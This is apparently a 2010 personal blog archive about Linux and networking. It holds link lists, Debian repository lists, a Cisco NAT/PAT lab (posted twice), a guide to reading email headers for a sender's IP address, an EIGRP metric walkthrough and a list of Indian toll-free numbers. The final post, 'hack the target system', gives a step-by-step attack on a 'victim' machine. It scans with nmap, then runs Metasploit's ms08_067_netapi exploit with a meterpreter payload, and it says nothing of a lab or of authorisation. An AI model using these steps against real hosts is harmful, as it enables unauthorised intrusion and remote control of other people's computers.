Monday, December 20, 2010
All Help Sites
http://linuxreviews.org/beginner/abs-guide/en/c15534.html
Top 10 Open Source Project Management softwares
http://www.cyberciti.biz/tips/open-source-project-management-software.html
Xen cut from RHEL
http://www.zimbio.com/Linux/articles/B6d2qVPi3rX/Xen+Cut+from+RHEL+6
RHEL 6 released
http://www.h-online.com/open/news/item/First-public-pre-release-version-of-Red-Hat-Enterprise-Linux-6-983426.html
Company behind KVM
http://en.wikipedia.org/wiki/Qumranet
White house with Drupal
http://www.h-online.com/open/news/item/WhiteHouse-gov-open-sources-custom-Drupal-code-983713.html
Qumranet
http://investing.businessweek.com/businessweek/research/stocks/private/snapshot.asp?privcapId=23941978
Some thing went above head
http://fbflex.wordpress.com/2008/05/02/howto-setting-up-a-continous-integration-server-for-grails-with-hudson-on-vmware/
Virtualizing without virtualizing
http://www.imsc.res.in/~kapil/goodies/schroot.html
Video Tutorials for Linux
http://www.zimbio.com/Linux/articles/Auj-9yU9Yfd/Video+tutorial+Linux+computer+based+training
Xen cut from Red Hat
http://www.zimbio.com/Linux/articles/B6d2qVPi3rX/Xen+Cut+from+RHEL+6
How to install / setup TightVNC on Debian / Ubuntu Tutorial
http://www.zimbio.com/Linux/articles/lA4qecuC6Lc/How+install+setup+TightVNC+Debian+Ubuntu+Tutorial
Linux Security Cookbook
http://www.cyberciti.biz/tips/linux-security.html
20 best practises for SSH
http://www.cyberciti.biz/tips/linux-unix-bsd-openssh-server-best-practices.html
Great Link about Shell scripting
http://linuxreviews.org/beginner/abs-guide/en/c12548.html
Darwin Streaming Server
http://ubuntuforums.org/showthread.php?t=651556
Darwin streaming server under Linux
http://www.xtreamlab.net/howtos/broadcast/servers/darwin/howto_setup_darwin_streaming_server_on_linux.html
Ten tips for choosing a streaming server
http://www.streamingmedia.com/Articles/ReadArticle.aspx?ArticleID=64740
Which is best streaming server for Linux
http://www.google.com/search?hl=en&q=which+is+best+streaming+server+for+debian&aq=f&aqi=&aql=&oq=&gs_rfai=
http://wiki.dennyhalim.com/super-easy-debian-webcam-streaming-server
Build Your Own Video Community With Lighttpd And FlowPlayer (Debian Etch)
http://www.howtoforge.com/video_streaming_lighttpd_flowplayer
http://www.engadget.com/2005/11/29/how-to-stream-almost-anything-using-vlc/
Streaming with VLC
http://www.howtoforge.com/forums/showthread.php?t=1454
Addon to watch Live HTTP header
https://addons.mozilla.org/en-US/firefox/addon/3829
Computer Forensics Linux
http://www.deftlinux.net/
Internet Protocols analyser
http://www.xplico.org/about
This site had a lot of resources and pointed to a lot of things must visit
Some web and networking tools
http://sites.google.com/site/networkingtoolsinfosite/
OpenVPN
http://openvpn.net/index.php/open-source/overview.html
http://wiki.uniformserver.com/index.php/Reverse_Proxy_Server:_mod_proxy_html
Following links are related to Xen management tools
Some blog links
http://www.unix-tutorials.com/search.php?act=search&term=Xen+Cluster+Management+With+Ganeti+On+Debian+Etch&page=11
https://www.redhat.com/courses/rh318_red_hat_enterprise_virtualization/details/
http://www.mjmwired.net/kernel/Documentation/00-INDEX
Some books
http://www.mjmwired.net/kernel/Documentation/kernel-docs.txt
http://www.linuxjournal.com/article/1287
http://www.redhat.com/v/swf/rhev/demo.html
Xen management tool Ovirt How to use it
http://www.ovirt.org/docs/Using_the_oVirt_Server_Suite_User_Interface/Adding-and-Removing-Physical-Hosts.html
Red Hats KVM
http://www.linux-kvm.com/content/intro-rhev-video-redhat-summit-2009
Exim FAQ
http://www.exim.org/exim-html-4.40/doc/html/FAQ.html
Official squeeze repository
http://www.linuxquestions.org/questions/linux-newbie-8/debian-squeeze-repositories-709694/
A great Link from NASA
http://www.nasa.gov/mission_pages/hubble/servicing/SM4/main/all_behindScenes_vids.html
Searching packages on apt
http://www1.apt-get.org/search.php
Boot logs to enable always
http://www.go2linux.org/bootlogd-to-read-boot-console-messages
######################
deb http://ftp.us.debian.org/debian/ lenny main
deb-src http://ftp.us.debian.org/debian/ lenny main
deb http://security.debian.org/ lenny/updates main contrib
deb-src http://security.debian.org/ lenny/updates main contrib
deb http://ftp.us.debian.org/debian/ lenny non-free
deb http://ftp.us.debian.org/debian/ lenny contrib
deb http://download.webmin.com/download/repository sarge contrib
###################
Squeeze sources list obtained here
http://www.linuxquestions.org/questions/linux-newbie-8/debian-squeeze-repositories-709694/
## Debian Squeeze sources.list
## Debian security updates:
deb http://security.debian.org/ squeeze/updates main contrib non-free
deb-src http://security.debian.org/ squeeze/updates main contrib non-free
## Debian.org:
deb http://ftp.debian.org/debian/ squeeze main contrib non-free
deb-src http://ftp.debian.org/debian/ squeeze main contrib non-free
## Debian Official Repository Mirror squeeze:
deb ftp://debian.oregonstate.edu/debian/ squeeze main contrib non-free
deb-src ftp://debian.oregonstate.edu/debian/ squeeze main contrib non-free
deb ftp://debian.oregonstate.edu/debian/ squeeze-proposed-updates main contrib non-free
deb-src ftp://debian.oregonstate.edu/debian/ squeeze-proposed-updates main contrib non-free
## Debian NL mirror:
deb http://ftp.nl.debian.org/debian squeeze main contrib non-free
deb-src http://ftp.nl.debian.org/debian squeeze main contrib non-free
## Debian DE mirror:
deb http://ftp.de.debian.org/debian squeeze main contrib non-free
deb-src http://ftp.de.debian.org/debian squeeze main contrib non-free
## Debian US mirror:
deb ftp://ftp.us.debian.org/debian/ squeeze main contrib non-free
deb-src ftp://ftp.us.debian.org/debian/ squeeze main contrib non-free
## Wine repositories:
deb http://www.lamaresh.net/apt squeeze main
## Opera webbrowser:
deb http://deb.opera.com/opera/ squeeze non-free
## Tor:
# deb http://mirror.noreply.org/pub/tor squeeze main
## moblock: mobloquer http://moblock-deb.sourceforge.net
## gpg --keyserver wwwkeys.eu.pgp.net --recv 9072870B
## gpg --export --armor 9072870B | sudo apt-key add -
# deb http://moblock-deb.sourceforge.net/debian squeeze main
## Quoted cause of index failure
# deb-src http://moblock-deb.sourceforge.net/debian squeeze main
## EFTel mirror updates
deb http://mirror.eftel.com/debian squeeze main non-free contrib
deb-src http://mirror.eftel.com/debian squeeze main non-free contrib
## Debian.hands.com squeeze:
deb http://debian.hands.com/debian/ squeeze main non-free contrib
deb-src http://debian.hands.com/debian/ squeeze main non-free contrib
## Debian Multimedia squeeze:
deb http://mirror.home-dn.net/debian-multimedia squeeze main
## All testing repositories:
## Debian.org testing:
deb ftp://ftp.debian.org/debian testing main contrib non-free
deb-src ftp://ftp.debian.org/debian testing main contrib non-free
## Debian Official Repository Mirror testing:
deb ftp://debian.oregonstate.edu/debian/ testing main contrib non-free
deb-src ftp://debian.oregonstate.edu/debian/ testing main contrib non-free
## Austrian testing mirror:
deb http://ftp.au.debian.org/debian/ testing main non-free contrib
deb-src http://ftp.au.debian.org/debian/ testing main non-free contrib
## Debian Unofficial:
## For more info visit http://debian-unofficial.org/
deb http://ftp.debian-unofficial.org/debian testing main contrib non-free restricted
deb-src http://ftp.debian-unofficial.org/debian testing main contrib non-free restricted
## Debian Multimedia - Christian Marrillat repository:
deb http://www.debian-multimedia.org testing main
deb-src http://www.debian-multimedia.org testing main
## Google software repository:
## http://www.google.com/linuxrepositories/apt.html
## (wget -q -O - https://dl-ssl.google.com/linux/linux_signing_key.pub | sudo apt-key add - )
## or (gpg --keyserver subkeys.pgp.net --recv A040830F7FAC5991 && gpg --export --armor A040830F7FAC5991 | sudo apt-key add - )
## Quoted cause of index failure
# deb http://dl.google.com/linux/deb/ testing non-free
## Debian.hands.com testing:
deb http://debian.hands.com/debian/ testing main non-free contrib
deb-src http://debian.hands.com/debian/ testing main non-free contrib
## Debian Multimedia testing:
deb http://mirror.home-dn.net/debian-multimedia testing main
## Compiz / Compiz-Fusion testing:
## Quoted cause of index failure
# deb http://download.tuxfamily.org/osrdebian testing compiz-fusion-git
# deb http://download.tuxfamily.org/shames/debian-lenny/desktopfx/testing/ ./
## All expirimental repositories:
## Debian experimental US mirror:
# deb http://ftp.us.debian.org/debian/ experimental main contrib non-free
# deb http://www.debian-multimedia.org experimental main
## All unstable repositories:
## Compiz / Compiz-Fusion unstable:
## Quoted cause of index failure
# deb http://download.tuxfamily.org/osrdebian unstable compiz-fusion-git
# deb http://download.tuxfamily.org/shames/debian-lenny/desktopfx/unstable/ ./
## Legacy, obsoleted repositories:
## XFCE repositories:
## Squeeze not available yet
# deb http://www.debian-desktop.org/pub/linux/debian/xfce46 lenny xfce460
# deb-src http://www.debian-desktop.org/pub/linux/debian/xfce46 lenny xfce460
## Virtual box (not OSE but SUN)
## Squeeze not available yet
## Quoted cause of index failure
# deb http://download.virtualbox.org/virtualbox/debian lenny non-free
## Kirya Unofficial Debian packages:
## Squeeze not available yet
## Testing is linked to lenny and results in compatibility errors (old lenny = testing)
## http://packages.kirya.net/
# deb http://packages.kirya.net/debian/ lenny main contrib non-free
# deb-src http://packages.kirya.net/debian/ lenny main contrib non-free
Saturday, November 27, 2010
cloud computing
As the name implies, where computing resources (applications, servers and other resources) are in the cloud (Amazon, Microsoft, and so on), as shown below:-
As we know, setting up companies infrastructure requires time, money and lots of efforts. To simply this, cloud computing provides us pre-built and pre-configured servers very quickly and easily. The cost is dependent upon the usage, but not on the actual cost of servers. There are three types of cloud:-
1. Public Cloud: This service is shared with others and everyone is sharing the same set of infrastructure. Example is, Amazon Web Services, and Google Mail etc. Smaller clients prefer this service, since there is no huge cost involved.
2. Private Cloud: This service is dedicated to only one company. Most of the times, this server is a virtual server accessed by the secured connection, like VPN. This service is recommended for high-confidential data and your company policies strictly restricts for sharing it with others. Big players are building private clouds for data protection and high performance
3. Hybrid Cloud: This service is the combination of Private and Public cloud. Organization can continue to use their physical hardware for their operational data, but also use virtualized cloud instances, like Amazon Simple Storage Service (Amazon A3) for archived data. This service is mostly used for archiving and backup data, where local data is replicated to the public cloud.
Monday, October 11, 2010
Thursday, September 30, 2010
Thursday, September 16, 2010
Sunday, August 29, 2010
Friday, August 27, 2010
Friday, June 4, 2010
Thursday, June 3, 2010
Toll free Numbers In India
Indian Airlines 1800 180 1407
Jet Airways 1800 22 5522
Spice Jet 1800 180 3333
Air India 1800 22 7722
Kingfisher 1800 180 0101
Banks
ABN AMRO 1800 11 2224
Axis Bank Ltd. 18604258888
Canara Bank 1800 44 6000
Citibank 1800 44 2265
Corporation Bank 1800 443 555
Development Credit Bank 1800 22 5769
HDFC Bank 1800 227 227
ICICI Bank 1800 333 499
ICICI Bank NRI 1800 22 4848
IDBI Bank 1800 11 6999
Indian Bank 1800 425 1400
ING Vysya 1800 44 9900
Kotak Mahindra Bank 1800 22 6022
Lord Krishna Bank 1800 11 2300
Punjab National Bank 1800 122 222
State Bank of India 1800 44 1955
Syndicate Bank 1800 44 6655
Automobiles
Mahindra Scorpio 1800 22 6006
Maruti 1800 111 515
Tata Motors 1800 22 5552
Windshield Experts 1800 11 3636
Computers/IT
Adrenalin 1800 444 445
AMD 1800 425 6664
Apple Computers 1800 444 683
Canon 1800 333 366
Cisco Systems 1800 221 777
Compaq HP 1800 444 999
Data One Broadband 1800 424 1800
Dell 1800 444 026
Epson 1800 44 0011
eSys 3970 0011
Genesis Tally Academy 1800 444 888
HCL 1800 180 8080
IBM 1800 443 333
Lexmark 1800 22 4477
Marshal's Point 1800 33 4488
Microsoft 1800 111 100
Microsoft Virus Update 1901 333 334
Seagate 1800 180 1104
Symantec 1800 44 5533
TVS Electronics 1800 444 566
WeP Peripherals 1800 44 6446
Wipro 1800 333 312
Xerox 1800 180 1225
Zenith 1800 222 004
Indian Railway Enquiries
Indian Railway General Enquiry 131
Indian Railway Central Enquiry 131
Indian Railway Reservation 131
Indian Railway Railway Reservation Enquiry 1345,1335,1330
Indian Railway Centralised Railway Enquiry 1330/1/2/3/4/ 5/6/7/8/9
Couriers/Packers & Movers
ABT Courier 1800 44 8585
AFL Wizz 1800 22 9696
Agarwal Packers & Movers 1800 11 4321
Associated Packers P Ltd 1800 21 4560
DHL 1800 111 345
FedEx 1800 22 6161
Goel Packers & Movers 1800 11 3456
UPS 1800 22 7171
Home Appliances
Aiwa/Sony 1800 11 1188
Anchor Switches 1800 22 7979
Blue Star 1800 22 2200
Bose Audio 1800 11 2673
Bru Coffee Vending Machines 1800 44 7171
Daikin Air Conditioners 1800 444 222
DishTV 1800 12 3474
Faber Chimneys 1800 21 4595
Godrej 800 22 5511
Grundfos Pumps 1800 33 4555
LG 1901 180 9999
Philips 1800 22 4422
Samsung 1800 113 444
Sanyo 1800 11 0101
Voltas 1800 33 4546
WorldSpace Satellite Radio 1800 44 5432
Investments/ Finance
CAMS 1800 44 2267
Chola Mutual Fund 1800 22 2300
Easy IPO's 3030 5757
Fidelity Investments 1800 180 8000
Franklin Templeton Fund 1800 425 4255
J M Morgan Stanley 1800 22 0004
Kotak Mutual Fund 1800 222 626
LIC Housing Finance 1800 44 0005
SBI Mutual Fund 1800 22 3040
Sharekhan 1800 22 7500
Tata Mutual Fund 1800 22 0101
Travel
Club Mahindra Holidays 1800 33 4539
Cox & Kings 1800 22 1235
God TV Tours 1800 442 777
Kerala Tourism 1800 444 747
Kumarakom Lake Resort 1800 44 5030
Raj Travels & Tours 1800 22 9900
Sita Tours 1800 111 911
SOTC Tours 1800 22 3344
Healthcare
Best on Health 1800 11 8899
Dr Batras 1800 11 6767
GlaxoSmithKline 1800 22 8797
Johnson & Johnson 1800 22 8111
Kaya Skin Clinic 1800 22 5292
LifeCell 1800 44 5323
Manmar Technologies 1800 33 4420
Pfizer 1800 442 442
Roche AccuChek 1800 11 45 46
Rudraksha 1800 21 4708
Varilux Lenses 1800 44 8383
VLCC 1800 33 1262
Insurance
AMP Sanmar 1800 44 2200
Aviva 1800 33 2244
Bajaj Allianz 1800 22 5858
Chola MS General Insurance 1800 44 5544
HDFC Standard Life 1800 227 227
LIC 1800 33 4433
Max New York Life 1800 33 5577
Royal Sundaram 1800 33 8899
SBI Life Insurance 1800 22 9090
Hotel Reservations
GRT Grand 1800 44 5500
InterContinental Hotels Group 1800 111 000
Marriott 1800 22 0044
Sarovar Park Plaza 1800 111 222
Taj Holidays 1800 111 825
Teleshopping
Asian Sky Shop 1800 22 1800
Jaipan Teleshoppe 1800 11 5225
Tele Brands 1800 11 8000
VMI Teleshopping 1800 447 777
WWS Teleshopping 1800 220 777
Others
Domino's Pizza 1800 111 123
Cell Phones
BenQ 1800 22 08 08
Bird CellPhones 1800 11 7700
Motorola MotoAssist 1800 11 1211
Nokia 3030 3838
Sony Ericsson 3901 111
Friday, May 21, 2010
Thursday, May 20, 2010
NAT CONFIGURATION

Routers Used: 2621 w/ CISCO2600-MB-2FE and WIC-2T modules
IOS: c2600-i-mz.121-5.T9
Objective
- In this lab, Port Address Translation (PAT) and port forwarding are configured.
- The International Travel Agency is planning to launch an informational Web site on a local Webserver for the general public. However, the one Class C address that has been allocated will not be sufficient for the users and devices the company has on this network. Therefore, a network is configured that will allow all internal company users access to the Internet and all Internet users access to the company’s informational Web server through static NAT and PAT. Internal user addresses must be translated to one legal global address and all Internet Users must access the informational Web server through the one legal global address as well.
- Build and configure the network according to the diagram. If you are using the configuration files from the previous lab, remove the NAT pool (public) and the static and dynamic NAT configurations. Use a Cisco router as WebServer if another Web server is not available.
- Use ping to test connectivity between the NAT and ISP routers, between the Internal User and the NAT router, and between the Internet User and ISP.
- Also check that WebServer server is accessible by connecting to it from the Internal User
workstation with a browser using the WebServer IP address, 192.168.1.5.
- Since no routing protocol will be enabled, configure a default route to the Internet from the NAT router.
NAT(config)#ip route 0.0.0.0 0.0.0.0 200.200.100.2
- Create a standard Access Control List that would enable all Internal Users access to the Internet.
NAT(config)#access-list 1 permit 192.168.1.0 0.0.0.255
- Because a single inside global address, 200,200.100.1, will be used to represent multiple inside local addresses, 192.168.1.x, simultaneously, apply the access list and configure NAT overload on the serial 0/0 interface of the NAT router. In general, NAT can used to overload a pool of public addresses, when a single external address is overloaded. This is referred to as port address translation (PAT).
NAT(config)#ip nat inside source list 1 interface s0/0 overload - This configuration allows Internal Users to access the Internet, but blocks external users from accessing internal hosts.
- Now specify the inside and outside NAT interfaces.
NAT(config)#interface fastethernet 0/0
NAT(config-if)#ip nat inside
NAT(config-if)#interface serial 0/0
NAT(config-if)#ip nat outside
- Enter the command ping 200.200.50.2 from the Internal User workstation. Then, on the NAT router, enter the commands show ip nat translations, show ip nat statistics, and show ip nat translations verbose. Sample output follows.
NAT#sh ip nat translations
Pro Inside global Inside local Outside local Outside global
icmp 200.200.100.1:27057 192.168.1.2:27057 200.200.50.2:27057 200.200.50.2:27057
icmp 200.200.100.1:26033 192.168.1.5:26033 200.200.50.2:26033 200.200.50.2:26033
icmp 200.200.100.1:27313 192.168.1.2:27313 200.200.50.2:27313 200.200.50.2:27313
icmp 200.200.100.1:26289 192.168.1.5:26289 200.200.50.2:26289 200.200.50.2:26289
NAT#show ip nat statistics
Total active translations: 4 (0 static, 4 dynamic; 4 extended)
Outside interfaces:
Serial0/0
Inside interfaces:
FastEthernet0/0
Hits: 85 Misses: 18
Expired translations: 10
Dynamic mappings:
-- Inside Source
access-list 1 interface Serial0/0 refcount 4
NAT#show ip nat translations verbose
Pro Inside global Inside local Outside local Outside global
icmp 200.200.100.1:27057 192.168.1.2:27057 200.200.50.2:27057 200.200.50.2:2705
create 00:00:45, use 00:00:45, left 00:00:14,
flags:
extended, use_count: 0
icmp 200.200.100.1:26033 192.168.1.5:26033 200.200.50.2:26033 200.200.50.2:2603
create 00:00:49, use 00:00:49, left 00:00:10,
flags:
extended, use_count: 0
icmp 200.200.100.1:27313 192.168.1.2:27313 200.200.50.2:27313 200.200.50.2:2731
create 00:00:45, use 00:00:44, left 00:00:15,
flags:
extended, use_count: 0
icmp 200.200.100.1:26289 192.168.1.5:26289 200.200.50.2:26289 200.200.50.2:2628
create 00:00:49, use 00:00:48, left 00:00:11,
flags:
extended, use_count: 0
- Internet users need access to the informational Web server through 200.200.100.1 through port 80. Configure PAT so that Internet users are directed to the informational Web server, 192.168.1.5, when they connect to the IP address 200.200.100.1 through a web browser.
NAT(config)#ip nat inside source static tcp 192.168.1.5 80 200.200.100.1 80
extendable - The extendable keyword at the end of this static NAT command causes the router to reuse the global address of an active translation and save enough information to distinguish it from another translation entry. This command has the effect of translating external attempts to connect to port 80/IP address 200.200.100.1 to internal attempts to connect to port 80/IP address 192.168.1.5. The process of performing NAT translations based on the value of the incoming port number of an IP packet is called port forwarding.
- Successful configuration of port forwarding is indicated by being able to reach the informational Web server from the Internet User workstation with a Web browser using the inside global address of 200.200.100.1.
Network Address Translation – Port Address Translation and Port Forwarding
PAT configration

Routers Used: 2621 w/ CISCO2600-MB-2FE and WIC-2T modules
IOS: c2600-i-mz.121-5.T9
Objective
- In this lab, Port Address Translation (PAT) and port forwarding are configured.
- The International Travel Agency is planning to launch an informational Web site on a local Webserver for the general public. However, the one Class C address that has been allocated will not be sufficient for the users and devices the company has on this network. Therefore, a network is configured that will allow all internal company users access to the Internet and all Internet users access to the company’s informational Web server through static NAT and PAT. Internal user addresses must be translated to one legal global address and all Internet Users must access the informational Web server through the one legal global address as well.
- Build and configure the network according to the diagram. If you are using the configuration files from the previous lab, remove the NAT pool (public) and the static and dynamic NAT configurations. Use a Cisco router as WebServer if another Web server is not available.
- Use ping to test connectivity between the NAT and ISP routers, between the Internal User and the NAT router, and between the Internet User and ISP.
- Also check that WebServer server is accessible by connecting to it from the Internal User
workstation with a browser using the WebServer IP address, 192.168.1.5.
- Since no routing protocol will be enabled, configure a default route to the Internet from the NAT router.
NAT(config)#ip route 0.0.0.0 0.0.0.0 200.200.100.2
- Create a standard Access Control List that would enable all Internal Users access to the Internet.
NAT(config)#access-list 1 permit 192.168.1.0 0.0.0.255
- Because a single inside global address, 200,200.100.1, will be used to represent multiple inside local addresses, 192.168.1.x, simultaneously, apply the access list and configure NAT overload on the serial 0/0 interface of the NAT router. In general, NAT can used to overload a pool of public addresses, when a single external address is overloaded. This is referred to as port address translation (PAT).
NAT(config)#ip nat inside source list 1 interface s0/0 overload - This configuration allows Internal Users to access the Internet, but blocks external users from accessing internal hosts.
- Now specify the inside and outside NAT interfaces.
NAT(config)#interface fastethernet 0/0
NAT(config-if)#ip nat inside
NAT(config-if)#interface serial 0/0
NAT(config-if)#ip nat outside
- Enter the command ping 200.200.50.2 from the Internal User workstation. Then, on the NAT router, enter the commands show ip nat translations, show ip nat statistics, and show ip nat translations verbose. Sample output follows.
NAT#sh ip nat translations
Pro Inside global Inside local Outside local Outside global
icmp 200.200.100.1:27057 192.168.1.2:27057 200.200.50.2:27057 200.200.50.2:27057
icmp 200.200.100.1:26033 192.168.1.5:26033 200.200.50.2:26033 200.200.50.2:26033
icmp 200.200.100.1:27313 192.168.1.2:27313 200.200.50.2:27313 200.200.50.2:27313
icmp 200.200.100.1:26289 192.168.1.5:26289 200.200.50.2:26289 200.200.50.2:26289
NAT#show ip nat statistics
Total active translations: 4 (0 static, 4 dynamic; 4 extended)
Outside interfaces:
Serial0/0
Inside interfaces:
FastEthernet0/0
Hits: 85 Misses: 18
Expired translations: 10
Dynamic mappings:
-- Inside Source
access-list 1 interface Serial0/0 refcount 4
NAT#show ip nat translations verbose
Pro Inside global Inside local Outside local Outside global
icmp 200.200.100.1:27057 192.168.1.2:27057 200.200.50.2:27057 200.200.50.2:2705
create 00:00:45, use 00:00:45, left 00:00:14,
flags:
extended, use_count: 0
icmp 200.200.100.1:26033 192.168.1.5:26033 200.200.50.2:26033 200.200.50.2:2603
create 00:00:49, use 00:00:49, left 00:00:10,
flags:
extended, use_count: 0
icmp 200.200.100.1:27313 192.168.1.2:27313 200.200.50.2:27313 200.200.50.2:2731
create 00:00:45, use 00:00:44, left 00:00:15,
flags:
extended, use_count: 0
icmp 200.200.100.1:26289 192.168.1.5:26289 200.200.50.2:26289 200.200.50.2:2628
create 00:00:49, use 00:00:48, left 00:00:11,
flags:
extended, use_count: 0
- Internet users need access to the informational Web server through 200.200.100.1 through port 80. Configure PAT so that Internet users are directed to the informational Web server, 192.168.1.5, when they connect to the IP address 200.200.100.1 through a web browser.
NAT(config)#ip nat inside source static tcp 192.168.1.5 80 200.200.100.1 80
extendable - The extendable keyword at the end of this static NAT command causes the router to reuse the global address of an active translation and save enough information to distinguish it from another translation entry. This command has the effect of translating external attempts to connect to port 80/IP address 200.200.100.1 to internal attempts to connect to port 80/IP address 192.168.1.5. The process of performing NAT translations based on the value of the incoming port number of an IP packet is called port forwarding.
- Successful configuration of port forwarding is indicated by being able to reach the informational Web server from the Internet User workstation with a Web browser using the inside global address of 200.200.100.1.
Network Address Translation – Port Address Translation and Port Forwarding
Tuesday, May 18, 2010
how to know the ip add of sender
# Log into your Hotmail account with your username and password.
# Click on the Mail tab on the top.
# Open the mail.
# If you do not see the headers above the mail message, your headers are not displayed . To display the headers,
* Click on Options on the top-right corner
* In the Mail Options page, click on Mail Display Settings
* In Message Headers, make sure Advanced option is checked.
* Click on Ok button
* Go back to the mails and open that mail.
# If you find a header with X-Originating-IP: followed by an IP address, that is the sender's IP address
* Hotmail headers : Daniel ,In this case the IP address of the sender is [68.34.60.59]. This is be the IP address of the sender.
# If you find a header with Received: from followed by a Gmail proxy like this
* Hotmail headers : Daniel
* Look for Received: from followed by IP address within square brackets[]. In this case, the IP address of the sender is [69.140.7.58].
# Or else if you have headers like this
* Hotmail headers : Daniel
* Look for Received: from followed by IP address within square brackets[].
In this case, the IP address of the sender is [61.83.145.129] .
# If you have multiple Received: from headers, eliminate the ones that have proxy.anyknownserver.com.
Finding IP Address of the sender in Yahoo Mail!!
# Log into your Yahoo! mail with your username and password.
# Click on Inbox or whichever folder you have stored your mail.
# Open the mail.
# If you do not see the headers above the mail message, your headers are not displayed . To display the headers,
* Click on Options on the top-right corner
* In the Mail Options page, click on General Preferences
* Scroll down to Messages where you have the Headers option
* Make sure that Show all headers on incoming messages is selected
* Click on the Save button
* Go back to the mails and open that mail.
# You should see similar headers like this:
* Yahoo! headers : Daniel.
# Look for Received: from followed by the IP address between square brackets [ ]. Here, it is 202.65.138.109.
# That is be the IP address of the sender!
Finding IP Address of the sender in Gmail !!
When you receive an email, you receive more than just the message. The email comes with headers that carry important information that can tell where the email was sent from and possibly who sent it. For that, you would need to find the IP address of the sender. The tutorial below can help you find the IP address of the sender.
* Log into your Gmail account with your username and password.
* Open the mail.
* To display the headers,
o Click on More options corresponding to that thread. You should get a bunch of links. Click on Show original
* You should get headers like this:
o Gmail headers : Daniel
* Look for Received: from followed by a few hostnames and an IP address between square brackets. In this case, it is 65.119.112.245.
* That is be the IP address of the sender!!
NOTE:=
This will not work if the sender uses anonymous proxy servers.
Tuesday, May 4, 2010
Monday, May 3, 2010
CCIE EIGRP METRIC CALCULATION
so I would like to start by giving you a little review and may be more indepth look over EIGRP Metric, as we all should know EIGRP is a Hybrid Routing Protocol that use a Composite Metric in his DUAL Diffusing Update Algorithm. the Composite metric is composed (good word selection :-)!?) from K Values.
K1 K2 K3 K4 K5
K1 = Bandwidth = 1 meaning it is used in the calculation by default.
K2 = load = 0 you gust it, meaning that is not participating in the calculation by default.
K3 = Delay = 1 you can take it from here
K4 = Reliability = 0
K5 = MTU = 0
the K values tells us if the value is participating in the calculation or not and what is the weight of the value, meaning that if you set K1 to 3 then it means that the weight of K1 will be 3 times more "important" or in other words it will take the BW * 3.
So now we know what are the "K" Values we need to know how to calculate:
well I will not endolge you with long version of the formula as it is hardly ever use (by hardly I mean I never seen it fully used).
Metric = [256 * (10^7/BW) + 256 * (Accumulated Delay)]
in the attached picture I draw a small network to demonstrate what I mean to get from R1 to R3 netwrok 3.3.3.0/24
you have the following options:
R1 -> R2 -> R3
The lowes bandwith in that path is 64Kbps
The Delay is 20000 for the 64Kbps link 100 for the 100 Mbps linke and another 100 for the 3.3.3.0/24 network link also 100Mbps = 20200 microseconds delay.
so now lets put all into the formula:
Metric = [256 * (10^7/BW) + 256 * (Accumulated Delay)]
Metric = [256 * (10^7/64) + 256 * (20000 + 100 + 100)]
Metric = [256 * (156250) + 256 * (20200)]
Metric = [40000000 + 5171200]
Metric = 45171200 = FD Feasable Distance (I will Talk about this in a bit)
R1 -> R4 -> R3
Metric = [256 * (10^7/BW) + 256 * (Accumulated Delay)]
Metric = [256 * (10^7/64) + 256 * (20000 + 1000 + 100)]
! note that now you have 1000 in the path as it is a regular 10 Mbps Ethernet
Metric = [256 * (156250) + 256 * (21100)]
Metric = [40000000 + 5401600]
Metric = 45401600 = FD
R1 -> R2 -> R4 -> R3
Metric = [256 * (10^7/BW) + 256 * (Accumulated Delay)]
Metric = [256 * (10^7/64) + 256 * (20000 + 20000 + 20000 + 100)]
Metric = [256 * (156250) + 256 * (60100)]
Metric = [40000000 + 15385600]
Metric = 55385600 = FD
R1 -> R4 -> R2 -> R3 I think you should do it now, you should get the point of the calculation
Now that have an idea how to calculate we need to see what route is preferd, in that senarion it is easy but in complex networks this basics can help us understand the proccess (leave the calc to the router).
FD as I was mentioning this Feasable Distance is the Metric that our router see from his outgoing interface to the point he wish to go, also caled end-to-end metric.
AD Advertised Distance that is the Distance we recive from our directly connected neighbor for the path we wish to go.
so for FD of R1 ->R2 ->R3 we get an AD of R2->R3.
FS Feasible Successor is the Router that is chosen by us to be the next hop to the Destination Prefix.
FC Feasible Condition is a rule that tells us in a very logical way to select a FS he must send to us an AD that is lower then the FD.
if we received from R4 for example a AD higher then the FD that we had already in our topology table to get to R3 then we would not consider him to be a Feasible Successor.
so final step lets take the Paths and FD and Calculate the AD and see what path sould we go as I am already exited where to go from now:
Now our AD for the Paths sent to R1:
R2 -> R3
Metric = [256 * (10^7/BW) + 256 * (Accumulated Delay)]
Metric = [256 * (10^7/100000) + 256 * (100 + 100)]
Metric = [256 * (100) + 256 * (200)]
Metric = [25600 + 51200]
Metric = 76800 = AD
Metric = 45171200 =FD
R4 -> R3
Metric = [256 * (10^7/BW) + 256 * (Accumulated Delay)]
Metric = [256 * (10^7/64) + 256 * (20000 + 100)]
Metric = [256 * (156250) + 256 * (20100)]
Metric = [40000000 + 5145600]
Metric = 45145600 = AD
Metric = 45401600 = FD
R1 -> R2 -> R4 -> R3
Metric = [256 * (10^7/BW) + 256 * (Accumulated Delay)]
Metric = [256 * (10^7/64) + 256 * (20000 + 20000 + 20000 + 100)]
Metric = [256 * (156250) + 256 * (60100)]
Metric = [40000000 + 15385600]
Metric = 55385600 Here we can clearly see that there is not way that this route can meet the FC.
So we have a winner:
Metric = 76800 = AD
Metric = 45171200 =FD
to get to R3 3.3.3.0/24 R1 will take the path R1 ->R2 -> R3.
if it will fail then the path R1 ->R4->R3 will be taken as he still qualified to meet then FC for FS
FS Feasible Successor the second path in the topology that is set only of FC are met.
I hope this was an intersting article :-)
Wednesday, April 28, 2010
Monday, April 26, 2010
hack the target system
- On the terminal we write: nmap -sS -O
- If you see that ports 139 TCP and 445 TCP are open then everything is exactly as we want it to be.
- Now we download Metasploit (metasploit.org) and we open it via the Terminal.
- Now that Metasploit is running we start the attack.
- We write at the terminal “show exploits” and we get a list of the avaliable exploits.
- We choose the exploit “ms08_067_netapi” by writing “use windows/smb/ms08_067_netapi”
- Now we set RHOST to our victims ip: “set RHOST
- And RPORT to 445: “set RPORT 445″
- Now we write “set SMBPIPE SRVSVC” and hit ENTER and then “set TARGET 0″ and hit ENTER again.
- OK! Let’s set the Payload: “set PAYLOAD windows/meterpreter/bind_tcp”
- IT’S TIME TO HACK THE COMPUTER!!!! Write “exploit” and hit ENTER.
